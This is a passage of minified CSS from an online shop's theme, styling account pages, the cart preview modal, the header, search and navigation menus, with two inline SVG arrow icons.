p.account-product-description+a.download-files:hover{color:#008a06;text-decoration:underline}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:auto;width:auto;position:static;background-color:transparent;border:none;border-radius:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span{font-size:.85714rem;color:#000;margin-right:10px}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span+svg{fill:#666666;border:1px solid #666;border-radius:50%;height:1rem;width:1rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span+svg:focus,.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body a.account-product-download span+svg:hover{background-color:#008a06;fill:white;border:1px solid #008a06}.template-login .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:550px){.template-login .form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.shg-btn{border-style:solid!important;border-width:1px!important;border-color:#000;border-radius:4px!important;cursor:pointer!important;font-weight:700!important;margin:0 0 1rem!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;padding:.85714rem 2.28571rem!important;outline:0!important;vertical-align:middle!important;text-transform:uppercase!important;width:100%}@media (min-width:1101px){.shg-btn{max-width:15.42857rem}}.shg-btn a{text-decoration:none!important}.bold-chat{min-width:100%!important}.shogun-accordion-wrapper{border-bottom:.07143rem solid #000!important;margin-top:0!important}.shogun-accordion{margin-top:0!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-bottom:none!important}.shogun-accordion-heading{border-top:1px solid #000!important;border-radius:0!important;min-height:5.78571rem!important;padding:2.21429rem 1.28571rem!important}.shogun-accordion-body{border-top:1px solid #000!important;padding:2.28571rem 2.85714rem!important}.grid-column-dropzone{min-height:16.42857rem}@media (min-width:801px){.grid-column-dropzone{min-height:16.07143rem}}@media (min-width:1261px){.grid-column-dropzone{margin-top:3.57143rem;margin-bottom:3.57143rem;padding-left:4.71429rem;padding-right:4.71429rem;min-height:28.57143rem}}.full-left-dropzone{padding-left:1.42857rem;padding-right:1.42857rem;padding-top:3.42857rem;padding-bottom:3.42857rem;min-height:11.07143rem}@media (min-width:801px){.full-left-dropzone{min-height:21.35714rem}}@media (min-width:1261px){.full-left-dropzone{padding-left:12.5rem;padding-right:12.14286rem;max-height:38.57143rem}}@media (max-width:1100px){.full-left-dropzone div{text-align:center}}.full-right-dropzone{padding-right:1.42857rem;padding-left:1.42857rem;padding-top:3.42857rem;padding-bottom:3.42857rem;min-height:11.07143rem}@media (min-width:801px){.full-right-dropzone{min-height:21.35714rem}}@media (min-width:1261px){.full-right-dropzone{padding-left:12.14286rem;padding-right:12.5rem;max-height:38.57143rem}}@media (max-width:1100px){.full-right-dropzone div{text-align:center}}@media (min-width:1261px){.testimonials-sld .shg-sld{padding-left:17.5rem;padding-right:17.5rem}}.testimonials-sld .shg-sld-content{padding-top:3.21429rem;padding-bottom:3.21429rem;padding-left:.71429rem;padding-right:.71429rem;margin:auto}@media (max-width:1100px){.header-navigation .shg-box-content>div{border:none!important}}main.body.blog div.container.nopl main.page.blog-body .page-heading{padding:0 .5rem}@media (min-width:1261px){main.body.blog div.container.nopl main.page.blog-body .page-heading{padding:0 .75rem}}main.body.blog div.container.nopl main.page.blog-body article.blog{border:1px solid transparent}@media (min-width:1261px){main.body.blog div.container.nopl main.page.blog-body article.blog:nth-child(n+5){border:1px solid transparent!important}}.page-content .textContent{padding:12px 36px}.page-content .textContent p{font-size:1.2rem;color:#333;font-weight:400;line-height:1.2rem;font-family:Arial,Helvetica,sans-serif}@media only screen and (max-width:767px){.productView-img-container:after{padding-bottom:62%}}#qn-add-to-quote,.qn-add-to-quote,.swym-btn-container[data-position=default] .swym-add-to-wishlist.swym-iconbtnlink{font-weight:700!important}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:.8}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:.8}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}a{text-decoration:none}main#main-content.body>.container>.page>.page-content .customer-bought div[data-sub-layout],main#main-content.body>.container>div div[data-sub-layout]{padding:0}main#main-content.body>.container div.tabs-contents:not(:has(> *)),main#main-content.body>.container ul.tabs:not(:has(> *)){display:none}body.has-activeModal div#previewModal.modal{width:93vw;max-width:91.42857rem;max-height:93vh}body.has-activeModal div#previewModal.modal .modal-close{top:1rem;right:Min(1vw,1rem);color:#949494}@media (min-width:801px){body.has-activeModal div#previewModal.modal .modal-close{font-size:2.28571rem}}@media (max-width:800px){body.has-activeModal div#previewModal.modal .modal-close{font-size:1.85714rem}}body.has-activeModal div#previewModal.modal .modal-content{height:100%}body.has-activeModal div#previewModal.modal .modal-content .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:4.28571rem}@media (min-width:801px){body.has-activeModal div#previewModal.modal .modal-content .modal-header{padding:0}}@media (max-width:800px){body.has-activeModal div#previewModal.modal .modal-content .modal-header{padding:0 calc(3.42857rem - 1vw) 0 1.8vw}}body.has-activeModal div#previewModal.modal .modal-content .modal-header .modal-header-title{font-size:clamp(1.28571rem, 2.5vw, 2rem);line-height:1.3}body.has-activeModal div#previewModal.modal .modal-content .modal-body{position:initial;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto!important;max-height:calc(93vh - 4vw)!important;padding:2vw;overflow:hidden auto}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:Max(1.6vw,1.28571rem) 2vw;max-width:none;height:100%}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart::before{content:none}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView{float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:1rem;width:auto;-ms-flex-item-align:center;align-self:center;margin:0;padding:0}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView ::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView ::before,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView::before{content:none}@media (min-width:721px){body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView{-webkit-box-flex:0;-ms-flex:0 1 calc(60% - 2vw);flex:0 1 calc(60% - 2vw)}}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image{float:none;display:block;aspect-ratio:1/1;-webkit-box-flex:1;-ms-flex:1 1 28%;flex:1 1 28%;width:auto;max-width:20.28571rem;margin:0;padding:0}@media (min-width:421px){body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image{min-height:12.85714rem}}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image .productView-img-container{width:100%;max-width:none}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView figure.productView-image .productView-img-container>img{position:initial;aspect-ratio:1/1;height:auto;margin:0}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details{float:none;width:62%;min-width:12.85714rem;padding:0}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-title{margin:0;padding:0 0 .5ch;font-size:2rem;font-size:clamp(1.42857rem, 2vw, 2.57142rem);letter-spacing:0;line-height:1.2}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-brand{margin:0;padding:0 0 1ch;font-size:1rem;font-size:clamp(.92857rem, 1.3vw, 1.14285rem);line-height:1.3;color:#696969;text-shadow:0 0 0 rgba(0,0,0,.3)}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.productView .productView-details .productView-price{margin:0;padding:0;font-size:1.71428rem;font-size:clamp(1.57142rem, 2vw, 2rem);line-height:1.2}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout{float:none;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;width:auto;padding:.85714rem;background-color:#e8f4fd;color:#0065b3}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout ::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout ::before,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout::after,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout::before{content:none}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout a.button{padding:1rem 2vw;background-color:#fff;border-width:1px;border-style:solid;font-family:Heebo;font-size:1rem;line-height:1}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button{min-width:15.42857rem;border-color:#000;letter-spacing:.05ch;font-weight:800;color:#000;text-transform:uppercase}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button:focus,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button:hover{background-color:#0065b3;border-color:#0065b3;color:#fff}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout>a.button:active{background-color:#f7f7f7;border-color:#0065b3;color:#0065b3}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .previewCartCheckout-subtotal,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .previewCartCheckout-subtotal+p{font-weight:400}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.85714rem}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button{min-width:186px;-webkit-box-flex:1;-ms-flex:1 1 calc(50% - 1rem);flex:1 1 calc(50% - 1rem);margin:0;border-color:#bebebe;letter-spacing:.01ch}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:first-of-type{font-weight:500;color:#333}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:last-of-type{font-weight:400;color:#696969}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:focus,body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:hover{background-color:#ededed;border-color:#696969;color:#333}body.has-activeModal div#previewModal.modal .modal-content .modal-body .previewCart section.previewCartCheckout .preview-button-wrapper a.button:active{background-color:#f7f7f7;border-color:#0065b3;color:#0065b3}body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart{position:static;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:auto!important;padding-top:1.14285rem;border-top:1px solid #d9d9d9}body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart>div[class^=fast-simon-new-upsell]{max-width:85%;min-height:19.14285rem!important;margin:0 auto}@media (min-width:801px){body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart{display:block}}@media (max-width:800px){body.has-activeModal div#previewModal.modal .modal-content .modal-body section.suggestiveCart{display:none}}a:hover{text-decoration-color:#0076d1!important}.blog-post a,.productView-contentLinks a,.productView-description .accordion-block #tab-resources li a,.tab-description a,.tags a{text-decoration:underline;text-decoration-color:#696969;text-underline-offset:0.4ch}.blog-post a:hover,.productView-contentLinks a:hover,.productView-description .accordion-block #tab-resources li a:hover,.tab-description a:hover,.tags a:hover{color:#0066b3!important;text-decoration:underline!important;text-decoration-thickness:0.15ch;text-underline-offset:0.4ch}.blog-title a:hover,.breadcrumb:not(.is-active) a:hover,.navPage-childList a span:hover,.navPage-childList a:hover,.navPage-icon a:hover,.navUser-section .dropdown-menu a:hover,.press-body p a:hover,.press-box a:hover,.shg-product-title-component a:hover,.shogun-heading-component a:hover,footer a:hover{color:#0066b3!important;text-decoration:underline!important;text-decoration-thickness:0.15ch;text-underline-offset:0.4ch}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.pencilbanner{padding:10px 14px;text-transform:uppercase}.pencilbanner .defultlist{width:auto}.pencilbanner .defultlist .slick-list{width:100%}.pencilbanner .defultlist .list-item{font-size:clamp(.78571rem, 1.6vw, 1.14285rem);font-weight:400!important;letter-spacing:.1px}@media screen and (max-width:575px){.pencilbanner .defultlist .list-item{font-size:11px}}.pencilbanner .defultlist .slick-next::before,.pencilbanner .defultlist .slick-prev::before{height:13px;width:7px}.pencilbanner .defultlist .slick-next::before{background-image:url("data:image/svg+xml,%3Csvg width='7' height='13' viewBox='0 0 7 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.35359 0.146423L0.646484 0.85353L4.29293 4.49998L0.646484 8.14642L1.35359 8.85353L5.70714 4.49998L1.35359 0.146423Z' fill='%23FFFFFF'/%3E%3C/svg%3E%0A")}@media screen and (max-width:767px){.pencilbanner .defultlist .slick-next{right:6px}}.pencilbanner .defultlist .slick-prev::before{background-image:url("data:image/svg+xml,%3Csvg width='7' height='13' viewBox='0 0 7 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.64641 0.146423L5.35352 0.85353L1.70707 4.49998L5.35352 8.14642L4.64641 8.85353L0.292855 4.49998L4.64641 0.146423Z' fill='%23FFFFFF'/%3E%3C/svg%3E%0A")}@media screen and (max-width:767px){.pencilbanner .defultlist .slick-prev{left:6px}}header.header{background-color:#fff;border-bottom:1px solid #e5e5e5;width:100%;height:auto}header.header div.main-header{padding:0}header.header div.main-header div.container.nopl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1300px;width:100%;margin:0 auto;padding:.4286rem 0}@media screen and (max-width:1365px){header.header div.main-header div.container.nopl{padding:.4286rem 20px}}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl{padding:0 15px 15px}}header.header div.main-header div.container.nopl a.mobileMenu-toggle{top:22px;left:14px;padding:0 14px;height:1.5rem;width:2.1rem;margin:0;padding:0;display:none}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl a.mobileMenu-toggle{display:block;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;z-index:1000}}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon{width:21px;height:.15rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;top:51%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after,header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;height:.15rem;width:21px}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{top:-.55rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after{bottom:-.5rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open{width:1.5rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon{background-color:transparent}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::before{background-color:#0066b3;top:50%;left:50%;width:1.5rem;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::after{background-color:#0066b3;top:50%;left:50%;width:1.5rem;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}header.header div.main-header div.container.nopl .header-logo{width:100%;max-width:108px;height:auto;margin:0}header.header div.main-header div.container.nopl .header-logo-mb{display:none}header.header div.main-header div.container.nopl .header-logo-image-container{min-height:auto;max-height:100%;max-width:100%}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl .header-logo-image-container{display:none}}header.header div.main-header div.container.nopl .header-logo-image{height:100%;width:auto;max-height:-webkit-max-content!important;max-height:-moz-max-content!important;max-height:max-content!important;margin:0 0 6px 0}header.header div.main-header div.container.nopl .header-logo__link{height:100%;width:100%}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl .header-logo{margin:7px auto!important;width:144px;height:47px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;max-width:100%}header.header div.main-header div.container.nopl .header-logo-mb{display:block!important}}header.header div.main-header div.container.nopl div#quickSearch{max-width:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 5.35715rem}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl div#quickSearch{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;width:100%;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0}}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container{padding:0;width:100%;max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form{max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field{display:-webkit-box;display:-ms-flexbox;display:flex}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search{height:auto;font-size:clamp(1.07142rem, 1.7vw, 1.28571rem);padding:1ch 1.5ch;background-color:#fff;color:#666;border-top-left-radius:4px;border-bottom-left-radius:4px}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{background-color:#0066b3;height:auto;width:2.858rem;min-width:2.858rem;border-top-right-radius:4px;border-bottom-right-radius:4px;-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s;padding:1ch 1.5ch;font-size:clamp(1rem, 1.6vw, 1.28571rem)}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button svg{height:1.286rem;width:1.286rem;fill:white}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button:hover{background:#014e88}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form+section.quickSearchResults{margin-top:0}@media screen and (max-width:1023px){header.header div.main-header div.container.nopl div#quickSearch~.navUser{position:absolute;right:15px;top:12px}}.sticky{position:fixed!important;top:0;z-index:19!important;width:100%;-webkit-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:1s all ease;transition:1s all ease}.sticky .main-header .container .header-logo{width:6rem;height:5.5rem}.breadcrumbs.is-active--home{display:none}body.hasAdminBar [data-content-region=header_bottom--global],body.hasAdminBar [data-content-region=header_bottom],body.hasAdminBar main.body{margin-top:0!important}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{width:54px;min-width:54px;height:54px}@media (max-height:768px){.main-header .navUser-item--cart .dropdown-menu{height:60vh;overflow-y:auto}}nav.navUser{-webkit-transform:initial;transform:initial;position:static;width:auto;padding:0}@media screen and (max-width:1023px){nav.navUser{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}nav.navUser ul.navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media screen and (max-width:1023px){nav.navUser ul.navUser-section{height:100%;margin-top:8px}}nav.navUser ul.navUser-section li.navUser-item{position:relative;padding:0 0 0 1.7857rem}nav.navUser ul.navUser-section li.navUser-item:first-child{padding-left:0}nav.navUser ul.navUser-section li.navUser-item:first-child div.dropdown-menu{margin-left:-1.7857rem}nav.navUser ul.navUser-section li.navUser-item .action-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.5714rem;height:1.5714rem;margin:0 0 4px 0}nav.navUser ul.navUser-section li.navUser-item svg.icon{width:2.5rem!important;height:2.5rem!important;stroke:none;fill:#333333;margin:0}nav.navUser ul.navUser-section li.navUser-item i.icon{margin:0 0 0 .3rem}nav.navUser ul.navUser-section li.navUser-item i.icon svg{width:.7rem;height:.4rem;stroke:none}nav.navUser ul.navUser-section li.navUser-item a.navUser-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;text-transform:capitalize;font-size:1.35rem;font-weight:400;height:100%}nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open,nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover{color:#0066b3}nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open svg,nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover svg{fill:#0066b3}nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open i.icon svg,nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover i.icon svg{fill:#0066b3}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item a.navUser-action .navUser-item-cartLabel,nav.navUser ul.navUser-section li.navUser-item a.navUser-action .navUser-item-wishlistLabel{display:none!important}}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu{left:auto!important;right:0!important;top:152%!important;min-width:8.5714rem;padding:20px;border:1px solid #ccc;border-top:2px solid #0066b3}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu::after,nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu::before{display:none}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item{float:none}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item a{font-size:12px;font-weight:500;line-height:22px;padding:0}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item a:hover{color:#0066b3}nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .phone-number a{font-weight:600}nav.navUser ul.navUser-section li.navUser-item--cart .navUser-action .navUser-item-cartLabel{display:block!important}nav.navUser ul.navUser-section li.navUser-item--cart,nav.navUser ul.navUser-section li.navUser-item--wishlist{margin-right:0!important;position:initial}nav.navUser ul.navUser-section li.navUser-item--cart .countPill,nav.navUser ul.navUser-section li.navUser-item--wishlist .countPill{position:absolute;top:-.5rem;right:-.35712rem;font-size:.7857rem;width:auto;padding:0 .382rem;height:auto;line-height:normal;margin-left:0;background-color:#0066b3}nav.navUser ul.navUser-section li.navUser-item--wishlist{position:relative}nav.navUser ul.navUser-section li.navUser-item--wishlist .countPill{right:0;background-color:#e335a8}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item--wishlist{display:block!important}}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item--support{display:none}}@media screen and (max-width:1023px){nav.navUser ul.navUser-section li.navUser-item--account{display:none}}div.navPages-container{border-top:1px solid #c0cad0;border-bottom:1px solid #c0cad0}div.navPages-container nav.navPages{padding:0}@media (min-width:801px){div.navPages-container nav.navPages{width:100%;max-width:1300px}}@media screen and (max-width:1365px){div.navPages-container nav.navPages{padding:0 20px}}@media screen and (min-width:1024px){div.navPages-container nav.navPages ul.navPages-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action{border-bottom:1px solid #c0cad1;padding:.5rem 0;line-height:24px}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action{padding:6px 0;border:none;border-top:5px solid transparent;border-bottom:5px solid transparent}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action span{color:#000;text-transform:none;padding:0 1.5rem;font-weight:900;font-size:1.6rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action span{font-weight:400;font-size:1.35rem;padding:0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu::after{content:"+";float:right;margin-right:1.5rem;font-size:2rem;line-height:2rem;color:#000}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu::after{display:none}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu{display:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu{border-bottom:1px solid #c0cad0;border-top:1px solid #c0cad0}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list{margin:0}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list{margin:0 auto;max-width:1140px;display:-webkit-box;display:-ms-flexbox;display:flex}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item{padding:0}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item{padding:0!important;width:25%;float:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item:first-child{border-right:1px solid #ccc}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action{border:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action{padding:0 21px 16px 21px;margin-bottom:16px}}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all{margin-bottom:16px;padding:11px 0 16px 0}}@media (min-width:1261px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all{padding:11px 0 16px 28px}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all::after{display:none}div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all>span{display:none}@media (min-width:801px){div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu+div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all>span{display:block;padding:0;font-weight:500;font-size:1.07143rem}}div.navPages-container nav.navPages ul.navPages-list li.navPages-item 